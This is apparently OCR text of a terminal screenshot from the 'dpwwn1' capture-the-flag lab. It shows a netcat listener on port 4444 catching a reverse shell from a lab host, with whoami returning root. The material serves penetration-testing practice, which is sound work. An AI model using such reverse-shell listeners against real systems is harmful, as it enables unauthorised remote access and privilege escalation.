 1 2 3 4
13:16
root@kali: ~/ctf/dpwwn1
File Actions Edit View Help
root@kali: ~/ctf/dpwwn1 × root@kali: ~/ctf/dpwwn1 × mistic@dpwwn-01:~ × root@kali: ~/ctf/dpwwn1 ×
┌──(root㉿kali)-[~/ctf/dpwwn1]
└─# rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.11] 34004
sh: no job control in this shell
sh-4.2# whoami
whoami
root
sh-4.2#